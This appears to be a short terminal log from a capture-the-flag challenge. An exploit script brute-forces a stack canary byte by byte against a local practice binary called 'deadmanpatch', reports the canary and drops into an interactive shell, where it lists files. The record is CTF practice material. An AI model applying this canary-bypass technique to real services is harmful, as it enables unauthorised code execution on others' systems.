 ┌─[✗]─[shaap@parrot]─[~]
[+] Starting local process './deadmanpatch': pid 5202
b'\n----------------------------------\nTeam localos 2022\nThe Spanning Tree - Catching B8tes\nDead Mans Two Fingers\n----------------------------------\n\nShow me your f
ingers ...\n... choose wisely young tribute!\n'
Trying canary: b'\x00' b'\xb8' - next byte is: 0xb8
Trying canary: b'\x00\xb8' b'\xcc' - next byte is: 0xcc
Trying canary: b'\x00\xb8\xcc' b'p' - next byte is: 0x70
[*] The canary is: b'\x00\xb8\xccp'
197
[*] Switching to interactive mode
Wh00t? Your fingers look strange! 0 1
$ ls
-b        crackcanary.py       log1.log     sstv_decoder
initrd
linux_server64
encrypt
Trash
inputdata.txt
Signal.wav
abc.elf